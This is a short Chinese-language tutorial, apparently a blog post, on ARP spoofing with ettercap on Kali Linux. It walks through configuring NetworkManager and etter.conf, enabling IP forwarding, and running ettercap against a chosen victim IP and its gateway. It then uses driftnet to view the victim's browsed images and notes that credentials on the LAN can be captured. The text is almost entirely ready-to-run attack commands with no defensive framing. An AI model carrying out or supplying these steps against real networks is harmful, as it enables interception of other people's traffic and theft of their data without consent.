1.首先需要对kali中的ettercap进行配置;

配置文件为:/etc/ettercap/etter.conf



(1)首先需要将NetworkManager的配置文件进行修改;

vi /etc/NetworkManager/NetworkManager.conf

将其中的false修改为true,如下:

[ifupdown]

managed=true

(2)重启服务

service network-manager restart



2.配置ettercap的配置文件

vim /etc/ettercap/etter.conf

(1)修改ec_gid和ec_gid的值为0

(2)找到linux分类下的if you use iptables这一行,打开转发。

3.查看系统启动时ip_forward参数,并修改为1

cat /proc/sys/net/ipv4/ip_forward

echo 1 >>/proc/sys/net/ipv4/ip_forward

至此,IP转发功能已开启完毕。

4.使用ettercap进行arp欺骗

(1)ettercap –i –eth0 –Tq –M arp:remote/ip(host)//net gatemask/

如:ettercap –i eth0 –Tq –M arp:remote/192.168.3.26//192.168.3.1/

-i 后面跟的是连接局域网的网卡;

-M 后面跟的是指定使用arp的方式;

-Tq T指的是text文本模式,q指的是安静模式执行这个命令;(quiet)

remote后面的IP地址:

第一个IP地址是:指定要嗅探的局域网的IP地址

第二个IP地址是:网关地址

如果需要嗅探该局域网的所有地址,那么第一个IP地址为空即可。

键入”h”,查看帮助信息:

l

输出主机列表;

5.如何验证arp欺骗是否成功——使用driftnet(网络图片嗅探工具)来测试。

driftnet -i eth0 ……会打开一个窗口显示主机浏览的图片 -i参数为指定监听的网卡

plus:

如果提示失败,未找到命令,安装一下即可。

apt-get install driftnet

6.ettercap也可以抓取局域网内的敏感信息

7680

7680

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?